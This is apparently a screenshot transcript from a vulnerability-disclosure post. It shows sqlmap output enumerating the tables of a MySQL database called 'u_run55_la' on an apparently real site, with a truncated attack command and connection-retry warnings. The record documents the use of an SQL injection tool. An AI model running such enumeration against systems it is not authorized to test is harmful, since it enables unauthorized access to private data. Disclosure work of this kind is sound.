 管理员: sqlmap - python sqlmap.py -r "C:\Users\Administrator\Desktop\1.txt" -D u_run55_...
back-end DBMS: MySQL 5.0.12
[15:34:39] [INFO] fetching tables for database: 'u_run55_la'
[15:34:39] [INFO] fetching number of tables for database 'u_run55_la'
[15:34:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:34:39] [INFO] retrieved: 129
[15:34:43] [INFO] retrieved: Carkeywo
[15:35:36] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
rd
[15:35:43] [INFO] retrieved: DB_Message
[15:36:07] [INFO] retrieved: DB_bannerkey
[15:36:26] [INFO] retrieved: DB_department
[15:36:56] [INFO] retrieved: DB_logok
[15:37:33] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
e
[15:38:05] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
y
[15:38:09] [INFO] retrieved: DB_menu
[15:38:19] [INFO] retrieved: DB_newGoogleKey
[15:38:49] [INFO] retrieved: DB_popedom
[15:39:06] [INFO] retrieved: DB_subject
www.wooyun.org